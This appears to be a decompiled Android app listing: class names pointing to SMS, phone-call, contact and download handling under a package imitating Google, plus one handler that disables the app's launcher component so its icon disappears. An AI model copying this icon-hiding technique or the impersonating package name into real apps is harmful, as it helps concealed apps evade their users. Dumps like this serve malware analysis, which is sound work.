 android.support.v4
com
android.internal.telephony
google.xps.gfcfc
APKPMainAPP1345F
App$1
App
BuildConfig
Common
Config
Connect
Contact$1
Contact
CoreService$1
CoreService$BtnClick$1
CoreService$BtnClick
CoreService$CommRunnable
CoreService$HTRunnable
CoreService$MyBroadcastReciver
CoreService$MyClick
CoreService$MyOrderRunnable
CoreService$MyRunnable
DownLoad
FileUtils
HttpDownloader
MainActivity$MyClick
PhoneListener$1
PhoneListener$2
R
SMS$1$1
SMS$1$2
SMS$1
APKPMainAPP1345F.class MainActivity$MyClick.class DownLoad.class BuildConfi
package com.google.xps.gfcfc;
import android.content.ComponentName;
class MainActivity$MyClick
implements DialogInterface.OnClickListener
{
MainActivity$MyClick(MainActivity paramMainActivity)
{
}
public void onClick(DialogInterface paramDialogInterface, int paramInt)
{
PackageManager localPackageManager = this.this$0.getPackageManager();
ComponentName localComponentName = this.this$0.getComponentName();
localPackageManager.setComponentEnabledSetting(localComponentName, 2, 1);
this.this$0.finish();
}
}